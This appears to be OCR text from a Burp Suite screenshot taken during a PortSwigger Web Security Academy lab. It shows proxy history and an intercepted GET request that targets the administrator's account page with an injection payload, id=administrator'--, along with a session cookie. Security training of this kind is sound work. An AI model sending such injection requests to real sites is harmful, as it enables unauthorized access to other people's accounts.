 1 2 3 4 11:03
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a2b0026035f685282eb0274003a0084.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
11:02:54 22 Sep 2025 HTTP → Request GET https://0a2b0026035f685282eb0274003a0084.web-security-academy.net/my-account?id=administrator
11:02:54 22 Sep 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
11:02:54 22 Sep 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
11:02:55 22 Sep 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator'-- HTTP/2
2 Host: 0a2b0026035f685282eb0274003a0084.web-security-academy.net
3 Cookie: session=cSc7SHXYJLIUnvmL5zDE8QLH4ZbDERFp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b0026035f685282eb0274003a0084.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 144.7MB